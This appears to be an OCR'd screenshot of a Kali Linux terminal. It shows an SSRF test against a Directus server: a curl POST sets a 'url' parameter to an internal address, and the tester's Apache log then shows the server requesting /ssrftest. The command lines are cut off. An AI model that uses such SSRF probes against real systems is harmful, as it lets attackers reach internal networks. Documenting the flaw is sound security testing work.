 ┌──(kali㉿kali)-[~]
└─$ curl -i -X POST -H "Content-Type: application/json" -d '{"url":"http://192.168
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 108
Connection: keep-alive
X-Powered-By: Directus
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Range
ETag: W/"6c-qz7bVW5hKPsQy2fT0mRPx8X4tuc"
Date: Sun, 04 Dec 2022 13:10:08 GMT
X-Kong-Upstream-Latency: 346
X-Kong-Proxy-Latency: 0
Via: kong/2.2.1
{"errors":[{"message":"Request failed with status code 404","extensions":{"code":
┌──(kali㉿kali)-[~]
└─$ sudo tail /var/log/apache2/access.log
[sudo] password for kali:
192.168.145.135 - - [04/Dec/2022:08:10:09 -0500] "GET /ssrftest HTTP/1.1" 404 457